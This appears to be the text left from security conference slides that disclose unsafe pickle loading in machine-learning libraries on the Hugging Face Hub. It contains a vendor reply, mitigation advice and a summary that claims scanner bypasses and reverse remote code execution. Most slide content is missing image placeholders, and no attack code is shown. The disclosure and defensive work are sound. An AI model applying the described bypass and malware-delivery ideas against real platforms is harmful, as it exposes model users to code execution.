



 $\overline{\mathscr{L}}_{\text{DLR}}$  sb<sub>3</sub>





# Takeaway

Hi! The reporter uses one of our methods that loads a pickle file, passes it as a malicious pickle file, and then reports that it loads the file. We recommend using the safetensors format instead. Thanks!



We consider this falls under a supply chain attack on the Huggingface platform. Huggingface should take responsibility for mitigating this phishing attack and filter the malicious pickle files. The use of `pickle.load` itself is not a security issue in our scope. Users should always download and execute trusted models.

# Takeaway







#### For Hugging Face:

- 1. Move orange to the black list and add white list by careful review;
- 2. Disable the automatic download of detected unsafe pickle files;
- 3. Review third-party libraries before integration.





For Third-Party Maintainers:



2. If pickle.load(s) necessary, white list the inputs.



Some Suggestions







#### 1. Is it possible for all the AI scientists become security experts?

#### 2. If not, I believe the trust may take minimal effective  $\odot$

Some Suggestions

## Black Hat Byte Sounds

#### For the hub:

Refining the pickle scanning and blocking the automatic downloading for the detected unsafe files rather than only alerting them.

#### For third-party maintainers:

White listing safe modules as the Pytorch did, in case the use of raw pickle.load(s) is necessary.

For model users:

Running the pre-trained models in sandbox environments.



# Thank You

We make our demo HF repos public upon request!

Peng Zhou (zpbrent@gmail.com) Shanghai University

# Summary

- 1. We find the widespread abuse of unsafe pickle.loads across the integrated ML libraries in Hugging Face (HF) Hub.
- 2. We disclose kinds of novel tricks to bypass the pickle scanning and thereby enable HF to host malicious pickle files without triggering any/visible alerts.
- 3. We show how easily it is to exploit some of these unsafe loads for reversed RCE via HF's official usages, and more severely, exhibit the potential to abuse HF as an evil weapon for delivering and propagating pickle malware

